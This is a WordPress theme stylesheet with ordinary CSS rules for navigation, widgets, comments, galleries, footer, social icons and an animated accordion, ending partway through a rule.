#secondary .widget > h3 {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: #636467;







}







#secondary .widget a {







  color: #C1C0C0;







}







.widget ul ul {







  padding: 10px;







}







.widget #social ul li {







    border-bottom: 0;







}







.not-found-widget {







  margin-top: 30px;







}







@media (max-width: 767px) {







    #secondary {







        clear: both;







    }







}







/* Custom Category Widget */







.cats-widget ul li span {







  float: right;







}







/* Recent Post widgets */







.popular-posts-wrapper .post {







  float: left;







  clear: both;







  margin-bottom: 20px;







}







.popular-posts-wrapper .post .post-image {







  width: 60px;







  height: 60px;







  float: left;







  display: block;







  border-radius: 4px;







  -webkit-border-radius: 4px;







  background-color: #DADADA;







  background-position: center center;







  background-repeat: no-repeat;







  overflow: hidden;







}







.popular-posts-wrapper .post .post-image img {







  border-radius: 4px;







  opacity: 1;







  -webkit-transition: opacity  0.5s;







     -moz-transition: opacity  0.5s;







       -o-transition: opacity  0.5s;







          transition: opacity  0.5s;







}







.popular-posts-wrapper .post .post-image img:hover {







  opacity: 0.6 !important;







}







.popular-posts-wrapper .post .post-content {







  margin-left: 80px;







}







.widget .post-content > span {







  display: block;







}







#secondary .widget .post-content a {







  color: #DA4453;







}







#secondary .widget .post-content a:hover {







  color: #DADADA;







}







.widget .post-content span {







    font-size: 12px;







}







.tagcloud {







  margin-top: 25px;







}







.tagcloud a {







  padding: 6px 7px;







  margin-right: 0;







  margin-bottom: 4px;







  line-height: 100%;







  display: inline-block;







  color: #FFF !important;







  background-color: #DADADA;







  border-radius: 3px;







  -webkit-border-radius: 3px;







  font-size: 12px !important;







}







.tagcloud a:hover {







  background-color: #DA4453;







  border-color: #DA4453;







}







/* =Buttons







----------------------------------------------- */







.btn-default, .label-default {







  background-color: #DA4453;







  border-color: #DA4453;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.btn-default:hover,







.label-default[href]:hover,







.label-default[href]:focus,







.btn-default:hover, .btn-default:focus,







.btn-default:active,







.btn-default.active,







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover {







  background-color: #363636;







  border-color: #363636;







}







.btn.btn-default {







  color: #FFF;







  text-transform: uppercase;







}







.input-group-btn:last-child>.btn {







  margin-left: 0;







}







button {







  background-color: #DA4453;







  border: none;







  text-transform: uppercase;







  -webkit-border-radius: 4px;







  border-radius: 4px;







  color: #fff;







  font-size: 12px;







  padding: 5px 12px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







button:hover {







  background-color: #363636;







}







#subscription-toggle {







    float: right;







}







/* =Infinite Scroll







----------------------------------------------- */







/* Globally hidden elements when Infinite Scroll is supported and in use. */







.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */







.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */







  display: none;







}







/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */







.infinity-end.neverending .site-footer {







  display: block;







}







#infinite-handle span {







  display: block;







  text-align: center;







  text-transform: uppercase;







  margin-bottom: 10px;







  border-radius: 4px;







  padding: 20px;







  background: transparent;







  border: 1px solid #DADADA;







  background: #fff;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







#infinite-handle span:hover {







  background-color: #DA4453;







  color: #fff;







}







/* =Custom Styles







----------------------------------------------- */







.site-branding {







  margin-top: 20px;







  margin-bottom: 20px;







}







.site-description {







  color: #777;







  font-weight: 200;







  font-size: 16px;







}







.page-template-page-homepage-php .carousel {







  margin-top: -20px;







  margin-bottom: 20px;







}







@media (max-width: 768px) {







  .pull-right {







    float: none !important;







  }







  .pull-left {







    float: none !important;







  }







  .flex-caption {







    display: none;







  }







}







/* =Navigation







----------------------------------------------- */







.site-content [class*="navigation"] a {







  border: 1px solid #DADADA;







  background-color: #fff;







  padding: 8px 14px;







  font-size: 12px;







  border-radius: 4px;







  display: block;







  margin: 0 0 1.5em;







  overflow: hidden;







}







.paging-navigation {







  text-transform: uppercase;







}







.site-content [class*="navigation"] a:hover {







  color: #fff;







  background: #DA4453;







  text-decoration: none;







}







.more-link {







  float: right;







  margin: 10px 0;







}







.single .nav-links {







    margin-top: 30px;







}







[class*="navigation"] .nav-previous {







  float: left;







}







[class*="navigation"] .nav-next {







  float: right;







  text-align: right;







}







.nav>li>a {







  text-transform: uppercase;







}







.navbar.navbar-default {







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







}







.navbar-default .navbar-nav > li > a {







  color: #F5F7FA;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 12px;







}







.navbar > .container .navbar-brand {







  color: #DADADA;







  font-size: 20px;







  margin: 13px 0;







  font-family: 'Roboto Slab', serif;







}







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  border-right: none;







  border-left: none;







}







.navbar {







  border-radius: 0;







}







.navbar-default {







  border: none;







}







.navbar-default .navbar-nav > .active > a,







.navbar-default .navbar-nav > .active > a:hover,







.navbar-default .navbar-nav > .active > a:focus,







.navbar-default .navbar-nav > li > a:hover,







.navbar-default .navbar-nav > li > a:focus,







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  color: #DA4453;







  background-color: transparent;







}







.dropdown-menu > li > a:hover,







.dropdown-menu > li > a:focus,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #DA4453;







}







.dropdown-menu {







  font-size: 13px;







}







.navbar-default .navbar-nav .open .dropdown-menu > li > a {







  color: #656D78;







}







@media (max-width: 767px) {







  .navbar-default .navbar-nav .open .dropdown-menu > li > a {







    color: #DADADA;







  }







}







.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {







  border-left: 1px solid rgba(0, 0, 0, 0.1);







}







@media (min-width: 767px) {







  ul.nav li.dropdown:hover > ul.dropdown-menu {







    display: block;







  }







}







.dropdown-menu > li > a {







  padding: 10px 15px;







  color: #636467;







}







.dropdown-menu,







.dropdown-menu > .active > a,







.dropdown-menu > .active > a:hover,







.dropdown-menu > .active > a:focus {







  border: none;







}







.dropdown-menu>.active>a,







.dropdown-menu>.active>a:hover,







.dropdown-menu>.active>a:focus {







  background-color: #DA4453;







  color: #fff;







}







.dropdown-menu .divider {







  background-color: rgba(0, 0, 0, 0.1);







}







.navbar-nav > li > .dropdown-menu {







  padding: 0;







}







.navbar-nav > li > a {







  padding-top: 18px;







  padding-bottom: 18px;







}







.navbar-default .navbar-toggle:hover,







.navbar-default .navbar-toggle:focus {







  background-color: transparent;







}







.nav.navbar-nav {







  float: right;







}







@media (max-width: 767px) {







  .nav.navbar-nav {







    float: none;







  }







  .navbar > .container .navbar-brand {







    margin: 0;







  }







  .navbar-default .navbar-nav > li > a {







    line-height: 20px;







    padding-top: 10px;







    padding-bottom: 10px;







  }







}







/* =Comments







----------------------------------------------- */







.comment-content a {







  word-wrap: break-word;







}







.bypostauthor {







}







#respond {







  background-color: transparent !important;







  box-shadow: none !important;







  padding: 0px !important;







}







#respond > p, #respond p.comment-notes, p.logged-in-as {







  margin-bottom: 10px;







}







p.logged-in-as {







  padding-bottom: 0px;







}







.comment-list {







  margin-bottom: 40px !important;







  margin-left: 0px !important;







  padding-left: 0;







}







.comment-list,







.comment-list .children {







    list-style: none;







}







.comment .comment-body {







  background-color: #ffffff;







  margin: 0;







  overflow: hidden;







  padding: 25px;







  margin-top: 2em;







  padding-left: 100px;







  position: relative;







  border: 1px solid #E8E8E8;







  border-bottom: 1px solid #DADADA;







  border-radius: 4px;







}







.comment-list .children {







  margin-left: 0px!important;







  padding-left: 40px;







  border-left: 1px solid #DADADA;







  background-repeat: no-repeat;







  background-position: left 20px;







}







.comment-list li.comment > div img.avatar {







  position: absolute;







  left: 29px;







  top: 29px;







}







#comment-form-title {







  font-size: 24px;







  padding-bottom: 10px;







}







.comment-author.vcard {







  font-size: 12px;







}







.vcard .avatar {







  position: absolute;







  left: 20px;







  top: 29px;







  border-radius: 2px;







}







.comment-metadata {







  font-size: 11px;







  line-height: 16px;







  margin-bottom: 10px;







}







.comment-reply-link {







  float: right;







}







.form-allowed-tags code {







  word-wrap: break-word;







  white-space: inherit;







}







.comment-respond label {







  display: block;







  font-weight: normal;







}







.comment-respond .required {







  color: #C7254E;







}







#submit {







  font-size: 12px;







}







.comment-navigation,







.single .nav-links {







  overflow: hidden;







  margin-top: 30px;







}







/* =Attachment styling







----------------------------------------------- */







#image-navigation .nav-previous a,







#image-navigation .nav-next a{







  padding: 5px 20px;







  border: 1px solid #E8E8E8;







  border-radius: 4px;







  display: block;







}







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover{







  background-color: #DA4453;







  color: #fff;







}







#image-navigation .nav-previous,







#image-navigation .nav-next {







  margin: 10px 0;







}







/* =Gallery







-------------------------------------------------------------- */







.gallery {







  margin-bottom: 20px;







}







.gallery-item {







  float: left;







  margin: 0 4px 4px 0;







  overflow: hidden;







  position: relative;







}







.gallery-columns-1 .gallery-item {







  max-width: 100%;







}







.gallery-columns-2 .gallery-item {







  max-width: 48%;







  max-width: -webkit-calc(50% - 4px);







  max-width:         calc(50% - 4px);







}







.gallery-columns-3 .gallery-item {







  max-width: 32%;







  max-width: -webkit-calc(33.3% - 4px);







  max-width:         calc(33.3% - 4px);







}







.gallery-columns-4 .gallery-item {







  max-width: 23%;







  max-width: -webkit-calc(25% - 4px);







  max-width:         calc(25% - 4px);







}







.gallery-columns-5 .gallery-item {







  max-width: 19%;







  max-width: -webkit-calc(20% - 4px);







  max-width:         calc(20% - 4px);







}







.gallery-columns-6 .gallery-item {







  max-width: 15%;







  max-width: -webkit-calc(16.7% - 4px);







  max-width:         calc(16.7% - 4px);







}







.gallery-columns-7 .gallery-item {







  max-width: 13%;







  max-width: -webkit-calc(14.28% - 4px);







  max-width:         calc(14.28% - 4px);







}







.gallery-columns-8 .gallery-item {







  max-width: 11%;







  max-width: -webkit-calc(12.5% - 4px);







  max-width:         calc(12.5% - 4px);







}







.gallery-columns-9 .gallery-item {







  max-width: 9%;







  max-width: -webkit-calc(11.1% - 4px);







  max-width:         calc(11.1% - 4px);







}







.gallery-columns-1 .gallery-item:nth-of-type(1n),







.gallery-columns-2 .gallery-item:nth-of-type(2n),







.gallery-columns-3 .gallery-item:nth-of-type(3n),







.gallery-columns-4 .gallery-item:nth-of-type(4n),







.gallery-columns-5 .gallery-item:nth-of-type(5n),







.gallery-columns-6 .gallery-item:nth-of-type(6n),







.gallery-columns-7 .gallery-item:nth-of-type(7n),







.gallery-columns-8 .gallery-item:nth-of-type(8n),







.gallery-columns-9 .gallery-item:nth-of-type(9n) {







  margin-right: 0;







}







.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),







.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {







  clear: left;







}







.gallery-caption {







  background-color: rgba(0, 0, 0, 0.7);







  -webkit-box-sizing: border-box;







  -moz-box-sizing:    border-box;







  box-sizing:         border-box;







  color: #fff;







  font-size: 12px;







  line-height: 1.5;







  margin: 0;







  max-height: 50%;







  opacity: 0;







  padding: 6px 8px;







  position: absolute;







  bottom: 0;







  left: 0;







  text-align: left;







  width: 100%;







}







.gallery-caption:before {







  content: "";







  height: 100%;







  min-height: 49px;







  position: absolute;







  top: 0;







  left: 0;







  width: 100%;







}







.gallery-item:hover .gallery-caption {







  opacity: 1;







}







.gallery-columns-7 .gallery-caption,







.gallery-columns-8 .gallery-caption,







.gallery-columns-9 .gallery-caption {







  display: none;







}







/* =Footer







----------------------------------------------- */







#footer-area {







  background-color: #313233;







  color: #999;







}







#footer-area a {







  color: #DADADA;







}







#footer-area .footer-widget-area {







  padding: 40px 0 20px 0;







  overflow: hidden;







}







#footer-area ul li {







  border-bottom: 1px solid #444;







}







#footer-area .site-info nav ul li {







  border-bottom: none;







}







.widgettitle {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: inherit;







}







#footer-area .widget ul li {







  list-style: none;







}







.footer-nav.nav > li {







  position: relative;







  display: inline-block;







}







.footer-nav.nav {







  float: left;







  margin-bottom: 2px;







}







.footer-widget {







  overflow: hidden;







}







.copyright {







  margin-top: 10px;







  float: right;







  text-align: right;







}







#colophon {







  background-color: #1F1F1F;







  padding: 10px 0;







  border-top: 1px solid #3A3A3A;







}







.site-info a {







  color: #777;







}







.site-info a:hover {







  color: #999;







}







#footer-area a:hover {







  color: #fff;







}







.site-info {







  color: #999;







  font-size: 12px;







}







.footer-nav.nav > li > a:hover {







  background-color: transparent;







}







.scroll-to-top {







  background: #363636;







  background: rgba(100, 100, 100, 0.4);







  color: #FFF;







  bottom: 4%;







  cursor: pointer;







  display: none;







  position: fixed;







  right: 20px;







  z-index: 999;







  font-size: 16px;







  text-align: center;







  line-height: 40px;







  width: 40px;







  border-radius: 4px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.scroll-to-top:hover {







  background: #DA4453;







  opacity: .8;







}







/*Custom Changes*/







.navbar.navbar-default {







  background: #f2f2f2; /* Old browsers */



  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







  border-bottom:1px solid #DDDDDD;







  height: 75px;







}







.navbar {



  height: 65px;



}







.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {







  color: #1D95A8;







  background-color: transparent;







}







.navbar-default .navbar-nav > li > a {







  color: #464646;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 14px;







  font-family: 'Raleway', sans-serif;  







}







.navbar-default .navbar-nav > li > a:hover {







  text-shadow:none !important;







}







.current_page_item a {







}











.navbar-default .navbar-nav > li > a:before {







  content:"|";







  color:rgba(0,0,0,0.3);







  position:relative;







  font-size:18px;







  right:15px;







}











.nav.navbar-nav {







  top: -7px;







  position: relative;







}







#logo {







  position:relative;







  top:5px;







  width:155px;







}







h1, h2, h3, h4, h5 {







  font-family: 'Raleway', sans-serif;  







}







.home .page-header .entry-title {







 display:none;







}







.navbar-default .navbar-toggle {







  display: none !important;







}







#click-menu {







  top: 25px !important;







  background: #60AA8C !important;







  border-radius: 3px !important;







}







/*Slider Styling*/







.banner {







  margin: 0 auto;







  background: #fff;







  border: 4px solid #fff;







  padding:0;







  border:none;







  max-width:1140px;







  position: relative;







  display:block;







}







.main-caption {







  position:absolute;







  right:0;







  bottom:0;







  z-index:1;







  width:100%;







  padding:0 30px;







  display:inline-block;







  max-width:100%;







  margin:auto;







  bottom:20%;







  background:rgba(0,0,0, 0.5);







  text-align: right;







}







.main-caption h2 {







  background:none;







  font-weight: 600;







  font-size:50px;







  max-width:100%;







  display:inline-block;







  padding:6px 10px;







  margin-bottom: 0;







  color: #fff;







  text-shadow:0 0 3px rgba(0,0,0,0.3);







}







.main-caption .excerpt {







  background:none;







  display:block;







  color:#fff;







  max-width:100%;







  padding:12px 20px;







  font-size:22px;







  text-shadow:0 0 3px rgba(0,0,0,0.1);







}







.banner-img-wrap {







  width: 100%; 







  position: relative; 







  opacity: 1; 







  display: block; 







  z-index: 2;







}







.banner-img-wrap img {



  /*max-height: 488px;*/



}







.cta-btn {







  background:#DA4453;







  border-radius:5px;







  color:#fff;







  font-size:16px;







  padding: 14px 18px 14px 16px;







  position: relative;







  left:20px;







  top:-5px;







}















.single .author-bio {







  display: none;







}















.cta-btn:after {







  content:"\f144";







  position:relative;







  right:-5px;







  font-family:FontAwesome; 







}







.front_slogan_wrap {



  position:relative;



  top:0px;



  background:#1D95A8;



  height:35px;



}







.front_slogan {



  color:#fff;



  text-align:center;



  padding-top:3px;



  letter-spacing:0.5px;



  font-family: 'Oswald', sans-serif;



  font-size: 17px;



}











@media (max-width: 667px) {







  .main-caption h2 {







    font-size:20px;







  }







  .main-caption .excerpt {







    font-size: 16px;







  }







  .cta-btn {







    display:none;







  }







}







@media (max-width: 470px) {







  .main-caption {







    display:none;







  }







}







@media (max-width: 900px) {



  .front_slogan_wrap {



    display:none;  



  }



}







@media (max-width: 768px) {







  .site-info, .copyright {







    text-align: center;







  }







  .footer-nav.nav, .copyright {







    float: none;







  }







}







/* =Social icons







----------------------------------------------- */







#secondary .widget .social-icons a {







  color: #fff;







}







.social-icons {







  position: relative;







  text-align: center;







}







#secondary .widget .social-icons {







  text-align: left;







}







.social-icons a {







  font-size: 18px;







  line-height: 40px;







  list-style: none;







  display: inline-block;







  text-align: center;







  height: 40px;







  width: 40px;







  margin-right: 5px;







  margin-bottom: 5px;







  border-radius: 3px;







  background-color: #DADADA;







  -webkit-transition: background-color  0.5s;







     -moz-transition: background-color  0.5s;







       -o-transition: background-color  0.5s;







          transition: background-color  0.5s;







}







#footer-area .social-icons a {







  margin-right: 7px;







  background-color: #363636;







  color: #fff;







}







.social-icons a.facebook:hover {







  background-color: #4265b9 !important;







}







.social-icons a.twitter:hover {







  background-color: #55ACEE !important;







}







.social-icons a.dribbble:hover {







  background-color: #ea4c89 !important;







}







.social-icons a.flickr:hover {







  background-color: #ff0084 !important;







}







.social-icons a.googleplus:hover {







  background-color: #d62408 !important;







}







.social-icons a.skype:hover {







  background-color: #0bbff2 !important;







}







.social-icons a.pinterest:hover {







  background-color: #c31e26 !important;







}







.social-icons a.linkedin:hover {







  background-color: #005987 !important;







}







.social-icons a.vimeo:hover {







  background-color: #1bb6ec !important;







}







.social-icons a.tumblr:hover {







  background-color: #35506b !important;







}







.social-icons a.youtube:hover {







  background-color: #df3333 !important;







}







.social-icons a.instagram:hover {







  background-color: #F95B60 !important;







}







.social-icons a.rss:hover {







  background-color: #f39c12 !important;







}







.social-icons a.foursquare:hover {







  background-color: #2398C9 !important;







}







.social-icons a.soundcloud:hover {







  background-color: #F50 !important;







}







.social-icons a.github:hover {







  background-color: #4183C4 !important;







}







.fa-googleplus:before {







  content: "\f0d5";







}







.fa-vimeo:before {







  content: "\f194";







}







@media (max-width: 1199px) {



  .mobile-qualifications {

    display:block;  

  }  



  aside#Social-Sidebar {

    display:none;  

  }



}









@media (max-width: 992px) {







  .site-branding {







    text-align: center;







  }







}







/* =Call For Action







----------------------------------------------- */







.cfa {







  padding: 30px 0px;







  background: #FFF;







  border-bottom: 1px solid #DADADA;







  text-align: center;







}







.cfa-text{







  font-size: 22px;







  color: #DA4453;







  display: block;







  padding-top: 10px;







}







.cfa-button {







  background-color: transparent;







  color: #DA4453;







  padding: 15px 30px;







  border-color: #DA4453;







}







.cfa-button a {







  color: #DA4453;







}







.cfa-button:hover {







  background-color: #DA4453;







  color: #fff;







}







@media (max-width: 767px) {







  .cfa {







    padding: 0 0 20px;







  }







  .cfa-button {







    padding: 10px 16px;







    margin-top: 10px;







  }







}







/* =Elements when no javaScript is present







----------------------------------------------- */







#submit,







.tagcloud,







.comment-reply-link,







.widget_rss ul,







button[type=submit],







.postform,







table#wp-calendar {







  display: none;







}







.no-js #submit,







.no-js .tagcloud,







.no-js .comment-reply-link,







.no-js .widget_rss ul,







button[type=submit],







.no-js .postform,







.no-js table#wp-calendar {







  display: block;







}







/*Custom After Styles*/







.entry-title {







  line-height: 1.5;







  color:#1D95A8;







}







.home .post-inner-content {







  padding: 0px 50px 40px;







}







.btn-default, .label-default {







  background-color: #1D95A8;







  border-color: #1D95A8;







}







.home .main-content-area {



  margin-top:0 !important;  



}







.widget ul li {







  color: #333;







}







p {







  color: #333;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #444;







}







#secondary .widget > h3 {







  font-size: 15px;







  color: #1D95A8;







  line-height: 1.5;







}







.textwidget {



  color: #333;



}







.wp-polls .Buttons {



  border: 1px solid #eee;



  background-color: #1D95A8;



  padding: 5px 10px;



}







.wp-polls .pollbar {



  border: 1px solid #eee !important;



}







.custom-template-main {



  float: right;



  max-width: 750px;



}







.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {



  width: 100%;



}







.well {



  border-radius:0;



  box-shadow: none;



}







/*Hide sidebar form on these pages*/







.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {



  display:none;



}







.nav.navbar-nav {



  top:0; 



  position:relative; 



  margin-top:22px;



}







.nav.navbar-nav ul {



  top: 53px;



}







.top-phone {



  position:absolute;



  top: -2px;



  right:30px;



  font-size:20px;



  z-index:9999;



  font-weight:600;



}







.top-phone a {



  color:#464646;



  font-size:17px;



  z-index:9999;



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



}







.top-phone i {



  color:#DA4453;



  position:relative;



  top:1px;



  text-shadow:none;



}







.top-cta a {



  color: #464646;



  font-size: 12.5px;



  margin-right:30px;



  text-shadow:1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing:0.5px;



}







.top-cta a:hover {



  color:#464646;



  text-decoration:underline;



}







.top-cta a i{



  color:#DA4453;



  font-size:20px;



  position:relative;



  top:3px;



  text-shadow:none;



}







.phone-txt {



  text-transform:UPPERCASE;  



  font-size:17px;



  color:#464646;



}







.phone-circle {



  margin:0 5px;  



}







.rowClass {



  position:relative;



}







.top-phone a:hover {



  text-decoration:underline;



  cursor:pointer;



}







#click-menu .threeLines .line {







  height: 4px !important;







  margin-bottom: 4px !important;







}







.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #1D95A8;







}







.navbar-collapse {







  padding-right:0px;







}







.navbar-default .navbar-nav > li > a {







  line-height: 14px !important;







  margin-top: 30px;







}







#click-menu .threeLines {







  width: 28px !important;







  height: 21px !important;







}







.navbar-nav > li > a {







  padding-top: 0px;







}







#secondary .widget {







  color: #333;







}























/*Remove slash before home*/















#menu-item-564 a:before {







  display:none;







}















input {







  max-width: 280px !important;







}











.fa-question-circle {



  color:#ccc;



  margin:0 5px 0 2px;



  font-size: 15px;



}











.fa-caret-right {



  margin-right:5px;



}







.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {



  background-color: #1D9696;



  color: #fff;



}















/*Accordion Styling*/



.accordion-wrapper {



  max-width:800px;  



}







.accordion {



  margin-top:30px;  



}







.accordion h3 {



  margin-left: 30px;



  margin-top:20px;



}







.accordion dl {



  border: 1px solid #eee;



}







.accordion p {



  padding: 0px 20px 0px;



}







.accordion dt {



  float:none;



  width:100%;  



}











.accordion dl:after {



  content:"";



  display:block;



  height:1em;



  width:100%;



  border:1px solid #ccc;



  position:relative;



  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



}



.accordion dt > a {



  text-align:center;



  font-weight: 700;



  letter-spacing:0.3px;



  padding: 8px;



  display: block;



  font-family: 'open sans';



  text-decoration: none;



  color: #777;



  font-size: 15px;



  -webkit-transition: background-color 0.5s ease-in-out;



  transition: background-color 0.5s ease-in-out;



}



.accordion dd {



  background-color:#fff;



  font-size:1em;



  line-height:1.5em;



  margin:0;padding:0;



}



.accordion dd > p {



  padding:.5em 2em .5em 2em;



}







.accordion {



  position: relative;



  background-color: #fff;



}







.accordionTitle {



  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



  text-shadow: 0px 1px 0px rgba(255,255,255,.3);



  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);



}



.accordionTitle:before {



  content: "+";



  font-size: 1em;



  line-height: 0.5em;



  float: left;



  color:#777;



  -webkit-transition: -webkit-transform 0.3s ease-in-out;



  transition: transform 0.3s ease-in-out;



}



.accordionTitle:hover {



  background-color: #fff;



}







.accordionTitleActive,



.accordionTitle.is-expanded {



  background-color: #C6E1EC;



}







.accordionTitleActive:before,







.accordionTitle.is-expanded:before {







  -webkit-transform: rotate(-225deg);







      -ms-transform: rotate(-225deg);







          transform: rotate(-225deg);







}







.accordionItem {







  height: auto;







  overflow: hidden;







  /*max-height: 150em;*/







  -webkit-transition: max-height 1s;







          transition: max-height 1s;







}







@media screen and (min-width: 48em) {







  .accordionItem {







    /*max-height: 15em;*/







    -webkit-transition: max-height 0.5s;







            transition: max-height 0.5s;







  }







}







.accordionItemCollapsed,







.accordionItem.is-collapsed {







  max-height: 0;







}







.animateIn {







  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;







          animation: accordionIn 0.65s normal ease-in-out both 1;







}







.animateOut {







  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;







          animation: accordionOut 0.75s alternate ease-in-out both 1;







}







@-webkit-keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@-webkit-keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







@keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







.fa-question-circle {



    color: #777;



    position: relative;



}







.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff;



    letter-spacing: 0;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.social-media-icons {



  position:absolute;



  right:0;



  top:20px;



}







.social-media-icons li {



  display:inline-block; 



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;  



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;  



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}











#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px; 



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-top:20px;



  font-size:14px;



  background:#363636;



  border-radius:3px;



  padding:10px;



  color:#fff;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







.navbar-default .navbar-nav>li>a {



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing: 0.2px;



}







.caption-title {



  font-size: 16.5px;



  font-weight: 600;



  font-family: 'open sans', arial;



  color: #fff;



  letter-spacing: .3px;



  text-align: right;



  max-width: 480px;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  padding: 15px 20px;



  top: 15%;



  right: 0;



  border-radius: 5px 0 0 5px;



}







.caption-description {



  font-size: 14px;



  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



  letter-spacing: .3px;



  color: #fff;



  text-align: right;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  right: 0;



  bottom: 35%;



  padding: 5px 10px;



  border-radius: 5px 0 0 5px;



}







 .nav>li>a:hover {



  color: #000;



}







.single .single-featured {



  width: 100%;



}







#click-menu {



  background: #1D95A8 !important;



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







/*Fix 3rd level menu dropdown*/







.nav.navbar-nav ul ul {



    top: 0;



    left: 100%;



}



input, select, textarea {

    border: 1px solid #eee;

    border-radius: 3px;

}



  



.video-row .vid-title {

    width: 100px;

    margin: 0 auto;

    display: block;

    color:#fff;

    text-align: center;

